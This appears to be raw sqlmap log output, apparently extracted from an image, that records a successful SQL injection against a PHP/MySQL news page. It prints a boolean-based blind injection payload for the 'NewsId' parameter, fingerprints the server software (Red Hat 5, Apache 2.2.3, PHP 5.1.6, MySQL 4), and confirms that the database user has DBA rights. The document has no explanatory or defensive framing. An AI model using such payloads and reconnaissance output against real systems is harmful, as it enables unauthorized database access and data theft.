 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: NewsId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsId=70194' AND 8496=8496 AND 'vZjv'='vZjv&FT_Id=%
---
[10:31:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 4
[10:31:36] [INFO] testing if current user is DBA
[10:31:36] [INFO] fetching current user
[10:31:36] [INFO] resumed: cepee@localhost
current user is DBA:    True